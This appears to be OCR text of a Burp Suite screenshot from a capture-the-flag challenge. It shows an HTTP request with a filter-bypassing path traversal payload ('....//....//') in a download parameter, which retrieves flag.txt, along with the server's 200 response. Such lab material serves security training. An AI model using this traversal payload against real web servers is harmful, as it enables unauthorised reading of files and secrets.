 Request
Pretty Raw Hex
\n
1 GET /index.php?page=download&filePath=
....//....//....//flag.txt HTTP/1.1
2 Host: ctf.segfaulthub.com:3185
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:141.0) Gecko/20100101 Firefox/141.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/
*;q=0.8
5 Accept-Language: ko-KR,ko;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: session=
318b2300-3a4b-444f-a93c-dd50cc24c514.tK6EGASaF_510j0RMM0
j3Cl7giY; _ga_SL8LSCXHSV=
GS2.1.s1753065307$o1$g0$t1753065307$j60$l0$h0; _ga=
GA1.1.1851372084.1753065308; theme=modern.php; PHPSESSID
=ece6e38c9d04932b91869d7f06325179
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Fri, 25 Jul 2025 02:45:50 GMT
3 Server: Apache/2.4.62 (Debian)
4 X-Powered-By: PHP/8.3.23
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Description: File Transfer
9 Content-Disposition: attachment; filename="flag.txt"
10 Content-Length: 25
11 Connection: close
12 Content-Type: application/octet-stream
13
14 }